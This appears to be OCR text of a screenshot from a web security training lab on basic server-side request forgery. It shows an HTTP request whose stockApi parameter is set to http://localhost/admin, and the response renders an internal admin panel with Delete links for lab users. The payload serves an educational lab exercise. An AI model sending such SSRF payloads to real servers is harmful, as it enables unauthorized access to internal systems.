 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab8006b04c9fcb6b091d1890050006f.web-security-acade
my.net
3 Cookie: session=k164M2YyoW0Plp6iV78hxndAGkNr8Txu
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ab8006b04c9fcb6b091d1890050006f.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ab8006b04c9fcb6b091d1890050006f.web-securi
ty-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
We
Aca
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete